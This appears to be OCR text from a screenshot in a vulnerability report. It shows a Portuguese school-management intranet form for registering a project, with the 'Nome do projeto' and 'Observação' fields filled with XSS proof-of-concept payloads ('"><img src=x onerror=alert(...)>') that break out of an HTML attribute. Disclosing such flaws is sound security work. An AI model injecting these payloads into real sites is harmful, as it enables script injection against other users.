 localhost:8086/intranet/educar_projeto_cad.php
Cadastros Movimentações Lançamentos Processos Documento
nu
Início / Escola / Cadastrar projeto
nto
Novo
Nome do projeto *
"><img src=x onerror=alert('CVE-Hunters')>
1
Observação
"><img src=x onerror=alert('CVE-Hunters2')>
2
Salvar
Cancelar